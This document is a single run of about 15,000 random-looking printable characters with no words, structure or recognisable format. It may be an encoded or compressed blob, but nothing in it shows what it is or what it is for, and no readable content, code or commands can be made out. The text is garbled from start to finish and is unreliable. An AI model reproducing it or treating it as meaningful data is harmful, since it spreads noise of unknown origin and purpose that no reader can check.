Jp9}UShKJ2~1qBdp&hToU-4kUptRhqsC-~IVu;ftB]tD29D]9W07VtBk+d1/22Ce67;{okCdp9Tpup%sokWt-~/&+E/7h+n2Wrp(:kiqR/o|/D6(%y+rQyI:FNU(JSIuUVi9LAR0t]&+t0]O:E~5nfs6XKE5BLD-E(9S(R^YqSOL1II7NTi(C;VeWx+6udVqS@W-tTW)wdW4^J^pwy|Cs{u5zU&I^fiNSV9:qhn7ErS)/y]C1+hz0WTox6h|5+]nkBn56o2RW~6e^]&@;nVQqAWKC{T5tuTo1]iFFDIkEEuY:Tdx}h~+eEkfWA9SB0D}nFKtEBTwAWW5rhU91AWV-D-VUN]9fI4]s_hW~TiYtF^pOEU;zyRwB^u;N_hO;(rTBd:^Ax:SJrd^U@:yBS&ICIo@AT2eezU;6iOsV;|1(Y-k2TOd7Fsi_@q)IiUz2h/Q_Cid91UUOfo6&Y;ST&I~ks&B|s{+;ztk7VAkdswiLRuOW(Jzq~WyBoSBdQs]S%xq5~~]rd(IF/I^w}CIV(;kBYfk^)n:pL~zIBQ^)zukIhSfF:xWuskyDxESC~/hs:CAVyxW9Y}U/S@(:2BEQ2@EUkBdhYs]4JYkOCzO|fN6OzUkDx5_OyYSrtyyT}wh]6|-kzS^Jo2;R^+::1LdROt::0R^:)XAV2U::62dkJzJ0J+:5DK6rf_6knXU~wJpxrSx-0xhJpR;|yqq_zA-~td;iTUkYh|BioupYTUOiy)ri-O+rs4z;/Ku|}yO|0%:x|q-B60pB6(p|-(:WN9W7Q{t/]SkI^pY:I%EdyCnrq^6|E:-]2;i&NRfCWY_sEORRifVhJTpuuriDu+6s6@pnS~B4YUf~z25Vi(TJzC&swo6:]O_:LykTyqN0BO/5_ykiLe9VLw0dS@eILWJ|ru{q_(]iLUBKup%5:~^1(KUzyO:@L~d)::^1_LDOeJ{:SKB1pkeWA:Fd:0kzy_S4h0+6h%yU^k~ow]TE;AXp&-(r+}z:6]QsFw_hFw/CJ-JOJ:&RY0BV^_ITqxXW|f{~9SB~ANp5216kJJSW5^I)y^JwXCO~^@pIhtAU]u6d]NQrNJz6ihXI|TVdE6nxxo)tqXi&E5RAN/T1E@&Aue2DwR54w@u-/R~xySAuD:6;K}DTQLr~stC;h)S]Bz~iAtEI_0IU/trA&ykON0BSL{EBXkhDF~:i_ROA61^h_1SV|wWq)yE;{t^)@n@OVo(-K]-/ho9N%Wr}_}D^U(]}%9e)%U7uYRw~fuyO-AKp:~)&Ft~CSSo%+U%t:u)OptR;Y10EJ@Ad:hy~F}6X-Oq/O:U;xU&2zTFt:uyQ-+&/EuqK%D/Q%w0}f}9f(rLID}_0ktr]~qEu:R;wIyrJ0iOW9zSz9yWw(I%kCko50sOAkykN/E_N|yECCyEe/ELs-L^i7xNDQ(6A)yETQL6}o2JiUyt;f(t|^ykLx1LCYnz/Q+0/w+;(z2JE5e%JSDuk^|NNqeS-pIrYn~E7x-IY-C+Rt+pBUzYWT;F{s%_0VLD|J_N{}J~B)FEe)nE&twrUUXD:rF^)6i~noL(tYCLQp+OV(%LpdKDiE|SWk]Unte+Tzfk@kQ^]||rW|Vxo/%rRe9EeweDewu4uyt2W/fR(nINi;]L%rXse5k9IuAsIu:sIxi@NBL|Wq9R(S-4+2|4x2N4+qs4~SJ4xiU7+^T_|WR_1i(fON;FONCFJrhk1@Cq_XoLi;xrLpCAN/Yyqe5;0IQ]1eIkFJ-]Y|)LieW0B~h^Q&i7yeJk;|y;F&p_@-7LECYWQeJxE/WIi1OYE/4rzqu7;15L&(+DiBSs/(/s5JsI(~x^T4SSRx+iByIdy]rtDwo(yDdS2Ey@Ak1SR09Wf}4{K}sUN}oNw0r7Nk25F}s0N@e%y091Q}o+N0W+Q0rWf@W_F@ruDTUDyTJezL~fW2dD(|u0r-%4@TCS(frLoL6ORxInrT%Sn|V~S2@^x9Yy~+O(oN]w50QTt^-rSCFx1^|2}4z6U^qwJN5XFeV_1EX4Iz)]W(^CL+ISUr6hRNXF&Br-Ly~tCi5AOAiBs~W;p-k^NE^JQwQ2F}2rf09&Fsd0R0w%ik1puspNQ}%)F}sAN@;XNs_Xf}%0Ns%QQ@WUF@WTN0UB{E;y4e:Y2d9}F:QuofNe-2iAn2UJz/D++ND^&-{Lu-NORESuhIhn:{q0o(-z@ALAA:s4&:LRLnneSE2kXC~J+UU:o/d09VL@sJEO%r+Dwhht|SRA-2fAX2uNR:hzBJuzof~qdxywkRh;(FxW5y({:{I(qWrrq{rQE5F-xO;|U7(hos~5C/-r%W_A|t_&p4AR&&Fn&/6;|+Fn))_A74_AK9YUYwFQq)_Uq7Fx(7y2K|-}Dq&5/XA4dtU1WTNSTdh9ei~k|EtT}eEsWezVOtY9-(Ap}p:}1~tV01)}x9d)6nWh)VTehq|FX{I/7%p{2XJxh:uy)I]A1KC7Nqh-k29fDxfd{})dRFu;/QAF/Xu+k/p(O{I(xIe{9rXw:i:1SXTt&AW15_u1q_U15BV1qV]1qDr1^VJ1q_/KrXD1^TY1qUwnJ1y0d2eTDSD::qDFyC~duey+_6&qOzSspz2EyFzD4^ON-J{yfs-9tQSS0AKDi})L|BY4]1Eiw5id^;Lkqq_Sq0_:}J/SV|@26FX|Bz(9J)rROu+DeC]wepXFz%yYEeUk6&)0i70r9~XoeLXoe5@1RL615e6+JX+oxFfwR5^ETW;/R1;)R9%/R+-/TeJtT+X/RtU/T+{/Tyx/4yB/4y@/4NB/^4S1~O%4^5(RKf]6CYO^y_n52s41dy5r/F_NDJ@y|@WEfWu1y4:5_~:EqTiYB;;s]T5X/]}qdIftKY}{LNkky^_FrQ^tpuS/D]0{Irf)L+i4I66@E~r@47R5w6R~}y&xnSiFho}2~K2/IQ0y_Ks1XQRC/uDfDkTu/r;Rk{h%7%WsX%W5/%+x7%uwpkJ~/r+-er-:7rJie%dn~xnJX%~1e%UK/%+/e%xf7%h}/rzh/{Ks7195Q1uiFDO01;xqrfEWddiYN_5%tJw7d:(Yre0k)E}ST|SYVtVF6ED9pnsL0};pRJ)%{KzihFVx/Eqn/U9TxFesruYDBuN](Q^+pQ_e:N0Fp5JeTeELDx^-@xq4N+1kr}||YRTX~ef:4kVKLERfC:xF~4R)e/DwR~%x7rDI++C:I/0ChDpyNwQix0ux6IoOAw0i0^ek6~OD)y&ULkwE]TWo-~s5(^wt6iJI~d4}yBiX^|rr})~--p1erX499(hdoqT+]WhO7z]woIrNh62L]xhRC{{{uCsQA9BRq(oR:Ad_|/S06WBAz:&+(_&tOU})FV5B(D96rkR7_OIu}1fnq^}7Xs5&Ooto]D}fF-y]{s{J]V}pXkydND&w-Y4p_-(VAQ)ONEOiw5I4Q&tpIo%d+@h(~:qqkt&p0d6uzE6h~p_U7^Ni}r(&zk%t]XQ}5E}~FBJ&~V6VS6X{1thp-}%A5VD4ou/s794OxiD4E5Xxef_o+E%nixw1C5pepTUfsY]KQ~7%IWf01)e{RJB:z{F^/C//YX(_Uy^sY/zS2JDOrWz6hdWC6:x6BEp:rr-%UT6:}Y+p:I:K;^Ii9i(diDiD;TzkLyp1IW)]EEQ]+hpF0Dzx55qWxYtE@k7%~4rN0trF~~5S{T9]kT{CnKT{7B%NrR(DoWxiwwwnCD-0W}W5p6iY9J]WD9KJzot(:F%it]tB6V(Xt7oDCn|(F%BOr^EkroTO7LDdWJwODL(F_;KWVDC;{~y4)({Qf;_r|Xr1{szAII{L4N]]]]0&0BE7~WKQI~u_fN]+wW-pBBSpR}UI{%}):to&/dF++JsQ:i6khOOnzzhk^^_:+wIfSJ-JVVX/U6:X/i~T-J]YRU+rhChIeoU9tX;hKyA2W)wu@y(IL_sEXTeC6IznO^%&trRwC_hU)FquE+4e;yqp9Nw7%W-z5zdFK-|AX%Y:u5Qn{rrWN@fKFEOh/qqhCtB)S{WstN7QJIisO/OpE-YRO%W;kU^6rk;W;qu:0roL|_)C6Cwk@kNx;u}00U+]9+52SS~L}%Y~fi5:OXnL(/W2rrqe-wS]Vq|Jr}rknO5x:25^:y](y(iuhD}+Y5;_II15]QpW_-W~~hqW%D&(F9_;dFCr;LLKtK)DSo1J:L%rx{6@X:TU~y}LoW]Yy0xDhWOF0/{qx)tKVKzk9wi5)%}K1uIySt01yr6)N/0kxk0KXoJ+tt)6:s;~:rwCJOx9hhiE^6OUue1roxSYBVVrueS-2X7|~~~YfwQ~NU1}}}A02e7&&--ffQFqeC4ss}}e27&II]2xErSrQ^S2B/s~TLrxhh_5rzzI-UyOJ:eK+zqY_Uy&ArU%QoqKLB:~;@SdRSn9KdeNqz;YI;NI/hWX@TYEx~yf^sNkT57SK@@:L//dI9uwQQ0w-RJYy4eiw&;LID4RypzKn{B{DYKLzE9WpkwE~DW]1VB9pQFzX74~9y]2K~DzypK-;/^NNhRFEDdOx9(S+UrrN60|EqrWR42spr}ErIiFIOrSBQ9x9e/DhwssOIT9@SWYddyB~p/%oRxW:B-qruzWIJ)hEzhJR6]wEohV}dyBh{OE-9&uet7RwzpYA(Vd:ihr]]JIWr~hX+{YITqJK~JVJVrQwkwWd0_O6Dk)]o&F/NN/~Jxdw_T6NVNTiB)B^rTsu{tEF96wVWd|q5I/n1s%;7u(-x+6UFS&ww&r4DiO_:upx%rxxY0SrrdDI5}EVnpBhky&pqSreLD4Lp@-~B{uyYx)W;(nN%i6-nkW-xVLD|WU+dAoB%euwuuCpxk(oDDCyWy0~B9;d}1I^N)V+|Vn^0DTkKk-o572N(+:u2NWS+46XxBn0YJ;fnw42kfonr^pYOIEW{xEWDx6iy)KyIE+~q7Ndq)e/JCR]AFCCpd}oJCsFiVA&sUXE9n;kTi@Atnr&|A-hwI^&/wAitC@zCkwKSUdQ+y;IntCy_T5nenIKSr;)wWzi}O]rNTDD&I}L+AX0qANLyVEspKN99@IS+hw^J&u5kBI%^FrET]B]xnzCrYASiyydz:;95|rre;|RCK}T}dF)qIf-X4JVLeOw9^~]:44{SAd@f5VL-2V5AKL6A:KkFdnDQdO/F^5VF-K}5//DRDpySEIBEkNqtdX]TR4E]+O~+-}5)+u;Fuzh:/TyU16iTqd0}KL{W^}{]osOh6zzB-0i:Keo^oXozpei}+wwS]4oVS_RAiI_pzk@5yVV]6oDOLRS/TU+i@zukETDIrY6IA%q%-(e{Xde+}iw]/Q-IAVVDNyFXAWF0ns~^IJCiKoDQ~Q-Yyn|u{xD{IopzYfAnpoNI]s@NSLY{Wx9r&:OwE/~hWTOihA~uy:pYR~0Yq9uqd0OiTk:)WA1s~NSrx~UFB%-5}YqoxR2Wi4WCx)FEy^IS7LyYf:}ot-:WRVyWIyr@T|0C07QdrY@D+B6]]@Ir1sqCx0o{R2^^6ufs{pxC_0VtTU(zi/5d^%4h;Jr-r~9:V06@];RIWeR05rO9sukYhEDp:ok@(JBpL(Uft6r{0rp+X%nuDrrKF6)tiAn;{^YAr-{zDW4f9F&6)wnoqx}Wwh-xX{9/LJ&I2X~I^zoN:nQtiy2ii@1Fz{:4eO9;C){thIqWR2Oor+]U1L}VRhIi~2Dp-QU{r/60O}/XdSzz47QCn}Y@fi}(fD/sNIEt9D&x0%qI|kJdLNqWpx%&Wk9-tkupxi@OFY/~6zD7~}L-p/)@y+kf5k|7VRqNnXU4}n@FukrwV^ypxF59IkXI&u-^-CzYyX)|Xezt+ID]Tr5q00OA6R0:D+e+(z6+BXATqkz;/fz4%%@Q@pwd~7-}:U]/])y6er2^kIB{p+(0)wi;xD-fkRFd/s-kpE79-~6dy)]i_59|yF]-RdDOuOY7R+;1Yd_:J6TnELr{:q2uWI}w+q/ze4/+Ae4{YOuXwJ6n/}r5dX{C4Np-oL/us5Ih|n0Oh7fKE7XW|dL4UALO0rUW7ST7LfLy4B:J-}2uhO)KEh9rz_qOA/hDBe}7t~sQde;O&}s@9^pf244Y(kAI7~fne1@5XqUt/sYT1/5Ep(_R;E|h|d0C1pD%uIn@FkQ~7D]yoxVfB|w{7;-hRF-{riiOo_KeIxxC4;F{65~pDuQKrUeqI5YAQF{TAI]r~teVJ&oQhrAW9uE]ztIu6h/pe)NDss_;IYOIpkz-R41Ver5Q676%QnCRYQQ{O^/7N14&X2;tRihO5%Oos%Lw~~WeI:Ddh-4Kwrz/uk4}uVT:_(FJduUOU&@/QU%z4)1wty]RFV1+}D;tO6wxo)974EYX&/{k/1%Q1(/(V6D;1Ls&qE1Lk;1;rLSkI6x}e6sCEWd_}Ltw:xtik;tWqEd|x:9rrxVw_|rX/_1IXy~@_O/Rw_i4t6pCkL{R1yEi/p9B|zt|SLnLIkxw)pi9%y{-DkxWY;_X}k:9nTn^&L}ksOTUQx%y%p5Yern|Ixu@);QNLpQo(;-zdD-eTSe|OS%eiEeKY_BiSke|5kBiYqxi(SBi69wyEDBqwEBI+^rwL6%u_p5Y|px];xw%XzenBSWy:LKAQEUJ1rzrWLz1fEK%y_tLy;ALe;zx~LSeiO0uBLd~nI1-rEF7weEr/QEFsR1Lr~t2/&h~e)JReV~~N+zLEQS91S4RA;{6RfURr1LDE{pJE/ohr0yI7BUX]:0RAX{XR|h_@IIu0f4rh;0hiu-^Ryyp2unFuyRE|u-SVAB~^AERhf4_t&~_yY)u0LI+~hS5QApJICzI(Lrh;CKuQ0Dx%RzruVKO]/zuTE(I6TDOB|orz_xD12xuS0-rCA:r@YrDFs5ky}~6E9JEnwJSTK)w4+E]WiW]eFr67@pw/Jp6-ULT+UO6-f(xB&R^r^Wphn:rter+D5pC@1wIoR+O}-hN%q+eD2~5WizW{RTX1&tL0qrRw0w+]I{~Brz+NkKF1A4idKDrt&WTU7y~r5/pnJWhu:dRzC4rB:SWiiU|yVhtu%tdSJVuuU&qyOetxI]yK|&dJ%%K4_%EofY]W7y%EBUWoi}o-4NTWDist/dYC~NL:sdDL&xy0UO1WDw6p-E:L-&&WBLVWBO%)k/VI+KK(-hLin+kWV:OWf%oduV%SELBEf@FxE)05Kq%o(n~W&UO1s)(o)^WIJ/&rCDxrQ+Sr~fxE6ExW^&0WC1SE6WhrrXV{@9By@|Yr^&d+2Ahy@9KrN+orId-y@VB+I@2Wr@KzE4oWO4IrE_IK46TB;:VK;5knxLOuxF-1eOFr55BILt{WOw|E~Qz0OWhuEz:0SWi4F1LnKf+yQ/LyK:(ySw/Qe;1V|ex&eeQ^~e64tzQhit%_DI:xD9Q+EuEr~u~4iSQ79E;uuIrY&]5/4]LWTJLJIRr%:F|I:&]D;&-2TJ~F_/]U_oW}^)4JpJR1etA7uIfA^pT^y__}Sw9{r)1ytuDyTtVtpNIeCkE;r9B+y_q1_p+Sp:^VXywswywTrk]yxk}~Lu92zEY1iQkX:-e;qyhfxp]7x;+2BW^|hN%rpA^dwiz)&izL&izd&iV_rE|:6u^zwix:pz-wpr7_pwy~:+6]pUK:yr1ALQ7{x27i:YyfNw4_9w(CLsKLSLQA;/I{DLKFDz1e|+Q7~;%Si1q_iATT5E{p4BFONeu{;sF6eB~/{}Ar61L0X]p&/rri2rrVw+ukw+4/4(4Dwo_szWR&WD}ByOu0o(0wCOTqf}pq6}h&%ILID-q0_5Fku0rJpKIUhKLirDekxA;y|)wt)~_+qT^@:EDVFL5RUW4;~iB)nOB);I0A+5Jd|KuRRq499rp29ork%}OIArpieOzXqdpxh5pThO96CE9x|}wF+0;~Oo4AiJu|9NxRAWr)0Dp6XFC{|xBpwo}{|KLh~IpdOIVw9Ku:766Cor04iQDCV(p]}-J6N-e7S6hJ)+kiCNDRLdF41(6Bwy2:K|Srr5Rrq+406qAt|w~yoTR+4BTBVQ~eA{Lw0|5I61N{n:TUVq@I^)A+1/u(QWniDNoAIUKN~;q-]es-NI)(A~/I~A~fAA&ABu7fV_fr+R6]B2Sw]C_tiFAU+pwW+7NE]pRfxFEfFhuBUhe]US]-y&/rfQEzVKx)qVKOEqdrEtx5AQ6Ad%Dr@_{z^:Sr|@xOo}i(YUyo+&zQRXC-WeKz9A%D(hf(+{2+6t--6wzWCzJIk_VW;(%-NBofT(EIJ1UIF{uA@}Tr(r_NDUOIkr/I;%rru1J-]V(T:rJftA&+I+d]yEorJwOENeK)d(i(KIh+Kx%p(WIB2:pdN(@):XoD_:S]^pfA1_z(xYAy^:@E2:}ESYzy%Y7]K)qfSx-Qqs_Q2FR)f1xQ%:0uuN/{@IO(Vu|@&7(LpEBf&eJssd;x69NW6wNEpwVt&d:nVRVQ&dwep9(_2drDskwuwku:00V4At(I9t5TspFe@yuk+)52w)EUsu9A_t]y})D)x_DX|)7%pk(sipfET:7up9E4dx)10hO0rusz0zo_iwN:rQU4ui7qiWU:h(pKh(^XS9]YxE7A@YWr160ABtI0puW^o|r]Cfk7^w^qh6XIrr(xRfV:Oz^0w|6iTB6+0rAExuJ7;99|:LSIxOC&@LoWBUed@IxCkt5Q;KFfh+{@itF(N;2zAC2B}eF^y1F5xrNQKte-K/InDEez5C1@A+Ky&+%r_14~J71:&E{9TOOy0I|7/]pdWq@Cso}9Qos0%Q|}xAs/:Nr0UWp}~WuAkoV6YIrz4qwuQ-S6AUuD]_UAXoRd1Fh}5QV^E0WE_|yVkL}A-^q15SUIIz+);oR5:JxJ9wq}zTV1)IorsVxTUpqTr4yhDF&kKNp2]Wsu1]u:KIhqUODLXS99nBxhs%pD^:Cik_xO-AqfNApfUQ2+:DATRI-h/np4kOx&:^UKorr9LkpuuD:2XVhAE~OQCEqwBEr~II4::WB}wRs|4Lr;xQB%2nD0;yx_TU&:Rpi)Nooo4V]Y)]TI|L]|4x-0F0VY:q&_R}X41;]I_O~+(yd|S@RwT49J)@xS~@dUqV_nF^K|TV-n2/XpOo;OUy~fQ+2^|@4-~ytpX@/I7s~fBi:]/{|INkEkB2WkB5y;A/Srrq{rE&%W7eo;5eokABC5]}DkAhf;VFsfrA2WfOErNY/pDs{]u~WpW-4r+6XCWti^U^}OLAokY/fV)~Yn4ueVELyW+:q50OpEY_LNCyNNWe_+NEdrduO+qt:W0z-WOxLf(}zxyD%Ifwrrx_Drz(LNf{TWq{Rp2i9Oy22^YfkW;(-;0xYN)B%;7/Ez;Ny+I+Lx:z~VpB%WxN;W^kBrp)BhwOWU&h5UnU-iCC4qe:Bf1:Nk^yNpXS7|%-C^n0^%15hVe]0;6|}JVV5k12e^2ok@2yTL^U45eX/0Ue&&Er2D):ifUBi(oEi{)SQ@&:OLUSQ/@9ES6wE^rE:eK&A9rxz1w:r]Yx7%pu]o6&52-u]XpyVznAA21q/:AtCBFVTWL{y&xuyzrNoBz&A|u^|4_}U()5X+rE+_r9K2z(DR2(DCBxd5)^f0iuQd:zuSru~TCinFE(JB6E1ixWNSt6D:6ryr_49:{zIT6rfDUFJ{z+}^dw+E7F+kfFNqhFz9QF}]6w})-+yt@Wpfo]~shR5XxnN2xey~o/hRn+p{OL;]+_;E5X5J_AK0SOKo&C{2R_I24_K&&Cqo&CnLU4e(-AeJoIqU|4;x7e{pR0~iAEKo]4fNLzQA)XQq17%e/knuzIQETIQe5;h9/W10D7w:pVuAkDpq_IrrEXJIs-kR7-rrN2S:@Vp]JfdRYoFwxDAALDqTURp}:Xf~;OQIX9Nu--5ps7{tSV_Y-K+Y:T}hr&C]]-p}wXI)E~&]B5-VoA1r{-)NS11z:D@NX1nCFn1y0Apw%oh4-ipeozx2E2Q/o:Sz-ONK(I{:OOry^;CC9oh1}A1ON6poqY12:7]&D/:9TXQsLD49O9Yw)-:|BW%9Je(6_kxwBF]xK&h5Kd~@(Woo1o1|+^Wns+6Yq+idSI@d:rS]hu1Cf&d|K^(4/2x0z&{%JAT|7s^YJAdYUVAey{%YLYfw}/Xnx26Sr2YUt/qXSoN@2TJeNCp+u/zWuy4f~1@rW({efyEWx6JX|1qXIiOei672OK-rIDSIN&zup+;+yEIrNiNsAi5DJ|s%Ot2D}O4)I5D)~)IWyD^wD26-r]yOksfoN|tTBVY9L6D9_n_i2OWp@_SN]V_^_{Xp@_zek{;uN~D+(|ADL(~VEL:;-)6p+LUC0U+o))_/k]@9]_w/fD+DA;E]NRtnu|oIOpk+wisDLAIteX^JAs~^nK)s;_O;zwOhnKq/@^{XY+AO_+JXsAJ^fBV(@un2W-qDY7%DxV{N@]d;pTWT6W]SI0U/(q&/WR(ruohD:(yk1:B7^F{keTUrNkAV^FLow_N@2o/}L1qz{zI9|4{@Q_^{/O1p//KzU;{D/BS_UC12/U^DQnQL7Y/VQnp;uhpIYe7D&/W|R@w;E/9r0t;k4W{u1w7TB-~5+o{i+x~2IkTu2p6^kxueQz/qXip%kk7TR-)9CJ{J{iy|1%_7whrTdu^DII~ppdQ]/Iw|oWEkh+hy6z70T)WOizL]J]OXD6Ay@:fiF&5C%1pp05f^4VVe{rA||)}I5UFpp9yV4T50^|79&4n~F2uW_~z;;6r]dkDOr{hrUI;e5IO(y9kOS(/o^(IOxrYn-F(K:ouYEVre%S]Xh&We|OxpDt9xLpO;WqhC4-AkIwY/-/@AJw}ynNV/YO@rhhr/%5^e]7eFS;R6r9rzrV{DyIf_}TJySrI@DO@hRD26+1QSi+eSihIxkzoR|sqzyY({TuroULx5D7B0r%/72/CL^XYuu@)IFL/W(]^DBWwApp7}^}}RA/r1J&]-yA%|fpIIyQ%E%]w&+}oWWE/pfh)5Bfh]uOJRArSVBWsAyUIs/{DTWf70ITDw/wV|~CAi0D}E}++pEuRr-FWfI)I6Ty(qNyeQsEDSs/)rrErBw{(RAIVeVDurEQet]xB0D~~A~It@DArUCA{;;V^AL~Iy%Ud1+U]AJFD6SV&e{ySpQRYu^h}}%r~i]-rDD}OWSC46hkID7Y+7t9r&QIFSQqV}uBqV7/EW@WEuxCS|Ud~I^TiNdukkdAkBW|765VxD/dzAF{-T6s9riX~C(-IX+pOoS4_0xp9&7Y0~rYu-0qSO+nOL9s-B&}ni76LVTyoBxJ(~J)])NUy7FLFk1Q}Tk0wr]O1A)RS7-erxBxE+]2xzAI0|KfFhp+wAA]E6Qx%)~r5n0yrfeNkpTJxVBet7Brn|{/L|wDSRVNWXrtUizB^UJ5ryE+AqU];|]xtDCnCT~Ap(qIRQ_z}I7WWoyAxTr^R@WdVuWpNut+&tAI+}1CntN&&sX@;~p{h:]rwkyf;+UWyo2%yA^K+XK4k)ooC]6rC]LFJNU-)EpQd^KXp~Ve2IxYkiW;/@T{+qFTTQ&6sr9~d&+E-7Q-hnsUsusp9&C6S~fLx_6]FqnF{ys&Q1qALB5dk];eyd})p@QA:V6wz{1^hVyhX^4hd0n;21pyr&wYe%dq_D%K2dU)EI@~-w9rX(INBwOV&is~R}(xV/OeEr]s0@N]d^:L+_1{)eTe1qOR5]&EB|WSTI_oy(~+1TQ5Fi/L4+NL@Lq6zVEiIK+r&QBpfi]0]RU{KYA&-xC{6Arw6xqV:9Yz]S0U~Uw6Ek2wwEA0kFye6f)^)XRnTn:]u]UEuIfUDsK@06}^C-0nF-xAW@|}w}JJrC_nzFF@ENBu&D]tVe(-4Yxd}dT%VinTV~2(JEIW;e/-^wr@h~yh/1JxIhE6tSk/rB_}LLz}dn@JVJ;54IJ~^+B~2dLrfKNWKtzi5SBhLAyLYhfw|6(VYO6LzJDIE_KKpCF+hkuCS:6u11CWxYi}u-DY-0pN;;9]1x]E]@6EsJXkOOI}dSB_fytt4WTD]4KN4Dr1%{fh9ek4RTuzBIt-R@Ay+w{BqdhEBL27dNU4CzJJJ|B4q;IyVspFd0&:BnkDpx~JETt7kE(%5V+;52wAIk2orT9V%Ix_Lq;@12D9poonD92kh~J2tV~RuAu;AV:R2;B(i}SSETEr|]pt4xkS^9{C@Yyrq{R/9w;]OWt|sDnIR9/EtUXYIB66EOB~k:|/CChhKIy&I/Be|2Tyt;&L6h65pL&p(VAnN&prk:eoC/tuyU/d-oCtokp2_frR9}CIB}/kh{/4zVyR60EBEpApFuNfnOY9Fu;^9urdN:hL&1xh~DX-oxTk-;kCx]2f)wR:^}zU}WS2wILD2qAiux-DudQK|p;J{DQo2z{NE1|^5hoCi1FF{u{f&WCqhw:V-onq^U(C64I5OFI&zJNAxuqwtBCWq~@_idqF-AA|N1YAd/oCEfCB6qh]F1Js{BB5dqiC;QqBh&{{-+})VAn&K+^Au@Ry527QRD2p@qYi&Iz7%hDL-d0p~1XB{-ooEoDYYYd4Ih}:7-LTV^B^(o{BLrL-/n-urxqWNtCsLrE/]|2kKhz69JAhIiki&NspC_9w0tt5e6U]xw}yKFkD5z]BV]rAx+VCD]YfwV@EBiBze^r@xkD9q2y)|s2y-{X7NyoFDw~:Az_K}WOp]U^r:@J@RYtt1CWAXwR0w})eR]@:xXV{xuEX_O1+&O~SSTR-%EuJ0{:AF1t}fJtW49o~IqYRXuBhn)|57K_6}oOyY+o]ULh7^-Yuuhy@DO;}DC{wd5;)k~~Iz]ukkRIwFy6_Cs@BOYDQ(Oxnw|zh-&sw]zd;AiqKqr-h%K5W9Qiw2e2pu41L%p;4IkCBw5zu~|-^t@65%r0@~rW%TkkA)nLwpiQrJK-d}X/Jr(JV6%~Knot6Tdun;+htdE0&(Y/A6^f{_Ao+-0K5}Fz:A6rDLLTBF6z1iyI_;5xt59TpD@}rTrYTEOV%/yyWeQCz+V5D}h:LEsqquer/]qx]u|rSDefEiWwCThA(INpFfq0CuFwLK|A_wTKW]iCo/LD2R_1RyxuD~O(&-K6p+V+~~&;B0AtD+6)L{hn1]N(_VQA5:-}tz6SOpxifixR)W:Lr;D)h7;6wtkY5h|n-EkkN~sk+r|xU)z~{w2i%oWhVOuWhxx6_fJwtB1qQpkK;(iCYB;;Vu)6Uz%Rfo]k1VhAJCr47oY&zYr)fqs//O{Q((Bf&wXxuAuOssp6n(}C/;p@FI~%KW^)L6:y]VR]6y;IyU9I0JtYTKB04@NNkK9h]|Sw+|Ky(V:zYA{@%JQCR-VNVuFrExztIdXB]yCF]EQdDrIryWtIzr]E0h9t;B{XyrBuqz}rUIox_L2TW:p+-BEK@Y{@:9&y}@A4FqD:oBprD/_]XIVY;|+sw1A@rrrA9-y6o;}uqn]oUqq5%}dE0Kk&xeh2S-;2_@hSTr|hQodC&tVU]I;o;YthCurR+/;W5rO]Cz5D5p~7twTiNEE~WrREnT94^E|kVz66wW~pr7A-SO7(4fA4Cx}rkT7Qh%)d(/hQ9EE|7:@WrI)r+]n&76LyRL;xBrs{L|-pU(A:r/DVun_27pzErxhxIiF^CprQF6WW4]zO-1su9V]}7E4KBWT:_J;wJI~{/%IkDo/ze&T4FuEw&Kf9Sz{yz;5_ryhQIyWz}FIW]5)TTL+|1B@9R024WEy2-];rh~;0Rurz6S&A~A0AWDpCDrD&{rrBDRynIow{yVSA{p(WhIOkQI})LDF{Qs4/BVAVS0F5OV0AIOxNShI~z-]-EkEKn9S;-Di&IE}Kfxi1W9SyB-zy~p4zE&q7DpIn_u~]6@C/pppE0pr9E&E&y&e-0-A%}B/u~-ApyDX)Bh7(y}Ex+w/;}Dh1upTd0DXi}rd9-kU}q21r-IJLWi45QI4RDICKLo|^h]X{rsL0fOF/nOA%5(WAT/W9z^]hAryNstAx_Dr:B1BW)OEr5AxrzOW+4&u2UAUue)Aq4)Ux^Ur/_2Irx-rrxNWr22SrwU]J)|rrR4N15I(Q0IUy+zfn-1N5Wfru&WWW/(u1^KULzEuRwUzrT-+RVDWewWVE5]qn-Q+BkArIi(rBWNuJ-dr+xoEW4iOy^2Er4^OSRnqeLAVE@Api;9Ndf9uQ7kyE9]]IBorWz^r9)OBwNKU2{4~2(9Ex)kWzDqNBn--kD}rW2kEW7JWrSkBEz~zW/r^~rr6I|/IyN7N(X%iyr+xI2y;|B}-tz:k+uupf@%V;A;I(1h6wddIW@5y0~)NC/:D6SNVVU5QiNuh]YfWkyESoY2zTfx]iERFAwQJTCB4EEYyBwVtCw9rn(^%TUA_4rkYrBuCirBr:qAC6xyqDpI5pwyenwt:1YeoTryNz|]2V]+XwuXV^]rUu(K}&]E(i(W+Du1YkYV]O(V]u9V)-]ydu6AJ4r]k5CVQW+I2xC2Yw]Q@Th%;~yrUKu+:rxrQh(]xCBk)UC5tqC-~J^-dUrxu6uz@A9xpitN|0f(p2Sentfq~ESwIISUIzSrSV6TSI6V^u^t)xAW~pu/uS652I)fx66/ikEe}h9]]~U+e+7fQur_X@z+V+6+J1rs/2fTe~peO0UVyrweU}(Doq]k1hS/}-I9uBrJB/6D:nh9rB6U~r_-0Vrrr6p+Bt-}-kNhI){xYnqRBR^+B;SoN:hr6oyo|0Urr+Lu&6@xY^uRIyD+A4xJ~D}S7k~kqQ{ryno-BA-RDzD^L0FqkwiVdDUdw-fUOW:dzo-+OyK:wBh}DIqrSeVItwLAW|zAWU6KW)zAx+EOSAd^fqf+EU;Ir7DDB-@OXoQ&StT2kNio^0^TF}y620DCDky-J_oJ9XiJ}UO2+^L+B;Wr9+Th|%IsE@doxL6u]t%r4EorL-hdBB-KUJOD]B6RuuB~xe{rT:SWEeO:]U--0&p92:6+}SppI-p-}FI+}Cynook&Ry-ALRDo/)yi/%Qn;f{/(A7}]/7DIy{nu{7/kAptFi(4A^ux6:hE_5UUy(_DW@6z::x9qf@k;t)ek6Se6:Se^:S-^:qU6:q-^IW@q2dLd7y7ViA/U+xQq{6yE-qrFB_QI}ht-rW;WWp/;U)x_;@iE;B)SL)yyry(pB:6EAiL6rd5dfV}NKUS6^&WOIRz6uUWEr5Nk_OhOVCpIrX/OyTB;SxRNTLL_q)TFEpEu%Q7zNfKpAopW(T6;k_2Bk7@hT5rY:h9E:hD6_hx_:{0hq0WxJkuhYCW_:%1^LJ]idw(OY/{:_SV::qe:CUfxJ0|ErWFS9QF-WDCprzOEr9e]KJs6]FS^~4o-@QS(4/AT1JF2U](kO]DfsSS%tO5L-SAn4wyki]N+4u;7Dwx%nr4w+EtTWEqJtyL5dLVsDJVxCCe/ILV9~JyqU50~Ww9TDrq)WNTN-22yn]e^Rexsxe{fSq7&EhYN~7ET+E_6o6xWR9k1~52IsO